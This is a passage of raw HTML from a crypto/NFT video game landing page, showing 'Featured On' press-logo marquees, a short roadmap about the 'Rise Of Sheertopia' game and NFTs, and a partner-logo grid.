deimos-6.png 1920w, deimos-5.png 2048w, deimos-7.png 3840w" src="deimos-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div></div></div></div></div></div><section class="flex-col justify-center py-12 smooth-autoplay"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Featured On</h2></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="relative w-full h-full bottom-[-30px] overflow-hidden"><div class="absolute inset-0 z-30 transition-transform duration-300 group-hover:scale-110" style="background-image: url(&quot;bg-image-game.png&quot;); background-size: cover; background-position: center center;"><div class="absolute inset-0 z-30 bg-black/60"></div></div><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 lg:w-[80%] mx-auto flex-col py-24"><div class="z-50 aos-init" data-aos="zoom-in-down" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[57px] text-shadow-primary font-bruno">Roadmap </h3></div><div class="flex flex-col items-center w-full z-50 border-gradient rounded-3xl my-12 h-full bg-black/40 bg-gradient-to-br from-black/20 to-black/0 aos-init" data-aos="zoom-in-up" data-aos-duration="700"><p class="h-ful mx-auto text-center text-white text-2xl py-12 leading-[40px] px-4 lg:px-12">The project aims to progressively introduce and enhance its offerings, including gameplay trailers, partnerships with gaming platforms, and the launch of various versions of the "Rise Of Sheertopia" game across different platforms. Additionally, it focuses on fundraising, community engagement, and expanding its digital footprint through NFTs, comic books, and mini-games. The roadmap culminates in the integration of advanced technologies like AR and VR, alongside community-driven decisions for future game development, showcasing a blend of innovation, growth, and user participation.</p></div></div></section><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><div class="w-full h-full mb-4 lg:mb-24"><div class="w-full h-auto p-4 container px-4 md:px-12 mx-auto py-12 flex flex-col items-center justify-center"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">PROUD PARTNERS</h2></div><div class="w-full h-full hidden lg:block"><div class="w-full h-full flex flex-row w-full items-center justify-start"><a title="Carbon Browser" class="flex justify-center items-center z-30" href="https://carbon.website/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center z-30" href="https://www.creoengine.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center z-30" href="https://www.polygon.technology/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center z-30" href="https://coinbound.io/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center z-30" href="https://skale.space/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a><a title="weDevelopCrypto" class="flex justify-center items-center z-30" href="https://wedevelopcrypto.com/" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a><a title=" kap-digital" class="flex justify-center items-center z-30" href="https://twitter.com/kap_digital" style="opacity: 1; margin-right: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="w-full h-full flex flex-row w-full  items-center justify-end mt-3"><a title="Lively-verse" class="flex justify-center items-center z-30" href="" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a><a title="Arqx" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/arq" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Arqx" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="uforika" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/uforika" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="uforika" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/supernormal" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Supernormal" class="flex justify-center items-center z-30" href="https://sheertopia.io/partnership/bitmetis" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="polygon" class="flex justify-center items-center z-30" href="https://www.polygon.com/gaming" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a><a title="immutable x" class="flex justify-center items-center z-30" href="https://www.immutable.com/blog/what-is-immutablex" style="opacity: 1; margin-left: 0px;"><div class="w-[175px] flex justify-center items-center mx-6 w-full, h-full" aria-label="image"><img alt="immutable x" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="w-full h-full block lg:hidden"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://coinbound.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Coinbound" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://skale.space/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Skale Network" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://wedevelopcrypto.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="weDevelopCrypto" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="we-dev-crypto.png 1x" src="we-dev-crypto.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://twitter.com/kap_digital"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt=" kap-digital" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="kap-digital-img_.png 1x" src="kap-digital-img_.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Lively-verse" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Lively-verse.png 1x" src="Lively-verse.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.arqx.ai/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Arqx" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Arqx-logo.png 1x" src="Arqx-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.uforika.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="uforika" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Uforikawhite-logo.png 1x" src="Uforikawhite-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.supernormal.art/nft/home"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Super-normal-logo.png 1x" src="Super-normal-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://bitmetis.io/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Supernormal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="bitmetis-logo.png 1x" src="bitmetis-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.polygon.com/gaming"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="polygon" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable x" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutable-X.png 1x" src="immutable-X.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 0s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://carbon.website/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[12rem] mx-3" href="https://www.creoengine.com/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 